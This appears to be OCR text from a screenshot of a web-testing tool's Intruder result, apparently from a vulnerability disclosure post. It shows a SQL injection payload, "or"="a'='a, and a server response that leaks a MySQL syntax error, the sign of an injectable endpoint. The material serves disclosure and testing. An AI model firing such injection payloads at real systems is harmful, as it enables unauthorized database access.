 Result 124 | Intruder attack 1
Payload: "or"="a'='a
Status: 200
Length: 341
Timer: 18
Previous
Next
Action
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.4.4
Date: Tue, 08 Sep 2015 05:41:10 GMT
Content-Type: text/html
Connection: close
X-Powered-By: PHP/5.5.16
Content-Length: 173
{"yn":"no","str":"You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near
'a'='a\"' at line 1"}
? < + > Type a search term 0 matches
www.wooyun.org